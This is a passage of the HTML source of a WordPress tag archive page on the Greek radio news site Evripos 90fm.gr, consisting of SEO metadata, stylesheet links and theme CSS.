

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.90fm.gr/tag/chamzollari-alvio/
body_size: 28291
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Χαμζολλάρι Άλβιο - Evripos 90fm.gr</title>
	<link rel="canonical" href="https://www.90fm.gr/tag/chamzollari-alvio/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Χαμζολλάρι Άλβιο - Evripos 90fm.gr" />
	<meta property="og:url" content="https://www.90fm.gr/tag/chamzollari-alvio/" />
	<meta property="og:site_name" content="Evripos 90fm.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.90fm.gr/tag/chamzollari-alvio/","url":"https://www.90fm.gr/tag/chamzollari-alvio/","name":"Χαμζολλάρι Άλβιο - Evripos 90fm.gr","isPartOf":{"@id":"https://www.90fm.gr/#website"},"primaryImageOfPage":{"@id":"https://www.90fm.gr/tag/chamzollari-alvio/#primaryimage"},"image":{"@id":"https://www.90fm.gr/tag/chamzollari-alvio/#primaryimage"},"thumbnailUrl":"https://www.90fm.gr/wp-content/uploads/2024/04/euboikos.jpg","breadcrumb":{"@id":"https://www.90fm.gr/tag/chamzollari-alvio/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.90fm.gr/tag/chamzollari-alvio/#primaryimage","url":"https://www.90fm.gr/wp-content/uploads/2024/04/euboikos.jpg","contentUrl":"https://www.90fm.gr/wp-content/uploads/2024/04/euboikos.jpg","width":1600,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.90fm.gr/tag/chamzollari-alvio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.90fm.gr/"},{"@type":"ListItem","position":2,"name":"Χαμζολλάρι Άλβιο"}]},{"@type":"WebSite","@id":"https://www.90fm.gr/#website","url":"https://www.90fm.gr/","name":"Evripos 90fm.gr","description":"","publisher":{"@id":"https://www.90fm.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.90fm.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.90fm.gr/#organization","name":"Evripos 90fm.gr","url":"https://www.90fm.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.90fm.gr/#/schema/logo/image/","url":"https://www.90fm.gr/wp-content/uploads/2023/10/90logo2.png","contentUrl":"https://www.90fm.gr/wp-content/uploads/2023/10/90logo2.png","width":290,"height":145,"caption":"Evripos 90fm.gr"},"image":{"@id":"https://www.90fm.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Evripos 90fm.gr" href="https://www.90fm.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Evripos 90fm.gr" href="https://www.90fm.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής Evripos 90fm.gr &raquo; Χαμζολλάρι Άλβιο" href="https://www.90fm.gr/tag/chamzollari-alvio/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.90fm.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='pencisc-css' href='https://www.90fm.gr/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.90fm.gr/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.90fm.gr/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://www.90fm.gr/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://www.90fm.gr/wp-content/themes/pennews/css/portfolio.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://www.90fm.gr/wp-content/themes/pennews/css/recipe.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://www.90fm.gr/wp-content/themes/pennews/css/review.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://www.90fm.gr/wp-content/themes/pennews/style.css?ver=6.6.5' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Open Sans', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}.penci-block-vc .penci-block__title, .penci-menu-hbg .penci-block-vc .penci-block__title, .penci-menu-hbg-widgets .menu-hbg-title{ font-family:'Open Sans', sans-serif; }body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Open Sans', sans-serif}.penci-topbar .topbar__trending h3.penci__post-title{ font-size: 11px; }.penci-topbar .topbar__social-media a{ font-size: 16px; }.topbar__trending{ width:700px ; }.penci-topbar{ background-color:#f5f5f5 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#111111 ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#003edd !important; }.topbar__social-media a:hover{ color:#003edd ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#003edd ; }.penci-topbar .topbar__trending .headline-title{ background-color:#003edd ; }.penci-topbar .topbar__trending .headline-title{ color:#ffffff ; }.site-description{ font-family: 'Open Sans', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Open Sans', sans-serif; }.penci-archive .penci-archive__content .penci-post-item .entry-title{ font-size:24px; }.penci-archive .penci-archive__content .penci-post-item .entry-title{ font-weight:400; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:24px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-weight:400; }.penci-pmore-link .more-link{ font-family:'Open Sans', sans-serif; }.penci-block-vc-pag .penci-pmore-link .more-link{ font-family:'Open Sans', sans-serif; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Open Sans', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Open Sans', sans-serif !important; }.footer__bottom  .footer__logo a{font-family: 'Open Sans', sans-serif;}.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Open Sans', sans-serif; }.penci-popup-login-register .penci-login-container a:hover{ color:#003edd ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#003edd ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
			.penci_dark_layout blockquote.style-3, .penci_dark_layout blockquote.style-3 p,
			.penci_dark_layout blockquote.style-2,.penci_dark_layout blockquote.style-2 p,
			.wpb_text_column blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p,
			.widget.widget_display_views li, .widget.widget_display_forums li, .widget.widget_layered_nav li,
			.widget.widget_product_categories li, .widget.widget_categories li, .widget.widget_archive li,
			.widget.widget_pages li, .widget.widget_meta li, .wp-block-pullquote{ color:#111111 }.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media,.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{ border-color: #eeeeee }
			.site-header,
			.buddypress-wrap .select-wrap,
			.penci-post-blog-classic,
			.activity-list.bp-list,
			.penci-team_memebers .penci-team_item__content,
			.penci-author-box-wrap,
			.about-widget .about-me-heading:before,
			#buddypress .wp-editor-container,
			#bbpress-forums .bbp-forums-list,
			div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header,
			.activity-list li.bbp_topic_create .activity-content .activity-inner,
			.rtl .activity-list li.bbp_reply_create .activity-content .activity-inner,
			#drag-drop-area,
			.bp-avatar-nav ul.avatar-nav-items li.current,
			.bp-avatar-nav ul,
			.site-main .bbp-pagination-links a, .site-main .bbp-pagination-links span.current,
			.bbpress  .wp-editor-container,
			.penci-ajax-search-results-wrapper,
			.show-search .search-field,
			.show-search .show-search__content,
			.penci-viewall-results,
			.penci-subcat-list .flexMenu-viewMore .flexMenu-popup,
			.penci-owl-carousel-style .owl-dot span,
			.penci-owl-carousel-slider .owl-dot span,
			.woocommerce-cart table.cart td.actions .coupon .input-text,
			.blog-boxed .penci-archive__content .article_content,
			.penci-block_28 .block28_first_item:not(.hide-border),
			.penci-mul-comments-wrapper .penci-tab-nav,
			.penci-recipe,.penci-recipe-heading,.penci-recipe-ingredients,.penci-recipe-notes,
			.wp-block-yoast-faq-block .schema-faq-section,
			.wp-block-yoast-how-to-block ol.schema-how-to-steps,
			.wp-block-pullquote,
			.wrapper-penci-recipe .penci-recipe-ingredients
			{ border-color:#eeeeee }
		    blockquote:not(.wp-block-quote):before, q:before,   
		    blockquote:not(.wp-block-quote):after, q:after, blockquote.style-3:before,
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after
			{ background-color:#eeeeee }
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,
			.wrapper-penci-review, .penci-review-container.penci-review-count,.penci-usewr-review,
			.widget .tagcloud a,.widget.widget_recent_entries li, .widget.widget_recent_comments li, .widget.widget_meta li,
		    .penci-inline-related-posts,
		    .penci_dark_layout .site-main #buddypress div.item-list-tabs:not(#subnav),
			code,abbr, acronym,fieldset,hr,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
			.penci-pagination:not(.penci-ajax-more) a, .penci-pagination:not(.penci-ajax-more) span,
			th,td,#wp-calendar tbody td{ border-color:#eeeeee }
			.site-main #bbpress-forums li.bbp-body ul.forum,
			.site-main #bbpress-forums li.bbp-body ul.topic,#bbpress-forums li.bbp-footer,
			#bbpress-forums div.bbp-template-notice.info,
			.bbp-pagination-links a, .bbp-pagination-links span.current,
			.site-main #buddypress .standard-form textarea,
			.site-main #buddypress .standard-form input[type=text], .site-main #buddypress .standard-form input[type=color], 
			.site-main #buddypress .standard-form input[type=date], .site-main #buddypress .standard-form input[type=datetime],
			.site-main #buddypress .standard-form input[type=datetime-local], .site-main #buddypress .standard-form input[type=email],
			.site-main #buddypress .standard-form input[type=month], .site-main #buddypress .standard-form input[type=number], 
			.site-main #buddypress .standard-form input[type=range], .site-main #buddypress .standard-form input[type=search], 
			.site-main #buddypress .standard-form input[type=tel], .site-main #buddypress .standard-form input[type=time],
		    .site-main #buddypress .standard-form input[type=url], .site-main #buddypress .standard-form input[type=week],
		    .site-main #buddypress .standard-form select,.site-main #buddypress .standard-form input[type=password],
	        .site-main #buddypress .dir-search input[type=search], .site-main #buddypress .dir-search input[type=text],
	        .site-main #buddypress .groups-members-search input[type=search], .site-main #buddypress .groups-members-search input[type=text],
	        .site-main #buddypress button, .site-main #buddypress a.button,
	        .site-main #buddypress input[type=button], .site-main #buddypress input[type=reset],
	        .site-main #buddypress ul.button-nav li a,.site-main #buddypress div.generic-button a,.site-main #buddypress .comment-reply-link, 
	        a.bp-title-button,.site-main #buddypress button:hover,.site-main #buddypress a.button:hover, .site-main #buddypress a.button:focus,
	        .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover, 
	        .site-main #buddypress ul.button-nav li a:hover, .site-main #buddypress ul.button-nav li.current a,
	        .site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,
	        .site-main #buddypress input[type=submit]:hover,.site-main #buddypress select,.site-main #buddypress ul.item-list,
			.site-main #buddypress .profile[role=main],.site-main #buddypress ul.item-list li,.site-main #buddypress div.pagination .pag-count ,
			.site-main #buddypress div.pagination .pagination-links span,.site-main #buddypress div.pagination .pagination-links a,
			body.activity-permalink .site-main #buddypress div.activity-comments, .site-main #buddypress div.activity-comments form .ac-textarea,
			.site-main #buddypress table.profile-fields, .site-main #buddypress table.profile-fields:last-child{ border-color:#eeeeee }.site-main #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label,.site-main #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label,.site-main #buddypress table.messages-notices tr td.label, #buddypress table.forum tr td.label{ border-color: #eeeeee !important; }
			.penci-block-vc,
			.penci-block_1 .block1_first_item,
			.penci-block_1 .block1_first_item .penci_post-meta,
			.penci-block_1 .block1_items .penci_media_object,
			.penci-block_4 .penci-small-thumb:after,
			.penci-recent-rv,
			.penci-block_6 .penci-post-item,
			.penci-block_9 .block9_first_item,.penci-block_9 .penci-post-item,
			.penci-block_9 .block9_items .block9_item_loadmore:first-of-type,
			.penci-block_11 .block11_first_item,.penci-block_11 .penci-post-item,
			.penci-block_11 .block11_items .block11_item_loadmore:first-of-type,
			.penci-block_15 .penci-post-item,.penci-block_15 .penci-block__title,
			.penci-block_20 .penci_media_object,
			.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,
			.penci-block_26 .block26_items .penci-post-item,
			.penci-block_28 .block28_first_item,
			.penci-block_28 .block28_first_item .penci_post-meta,
			.penci-block_29 .block_29_items .penci-post-item,
			.penci-block_30 .block30_items .penci_media_object,
			.penci-block_33 .block33_big_item .penci_post-meta,
			.penci-block_36 .penci-post-item, .penci-block_36 .penci-block__title,
			.penci-block_6 .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots span,
			.penci-owl-featured-area.style-12 .penci-small_items .owl-item.active .penci-item-mag,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item,
			.penci-archive__content .penci-entry-header,
			.page-template-full-width.penci-block-pagination .penci_breadcrumbs,
			.penci-post-pagination,.penci-pfl-social_share,.penci-post-author,
			.penci-social-buttons.penci-social-share-footer,
			.penci-pagination:not(.penci-ajax-more) a,
			.penci-social-buttons .penci-social-item.like{ border-color:#eeeeee }.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{ border-color:#eeeeee }
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
		    .penci-block_36.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2), 
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3), 
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1), 
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){ border-color:#eeeeee }
			select,input[type="text"], input[type="email"], input[type="url"], input[type="password"], 
			input[type="search"], input[type="number"], input[type="tel"], input[type="range"],
			input[type="date"], input[type="month"], input[type="week"], input[type="time"], 
			input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea,
			.single-portfolio .penci-social-buttons + .post-comments,
			#respond textarea, .wpcf7 textarea,
			.post-comments .post-title-box,.penci-comments-button,
			.penci-comments-button + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .post-title-box,
			.comments .comment ,.comments .comment, .comments .comment .comment,
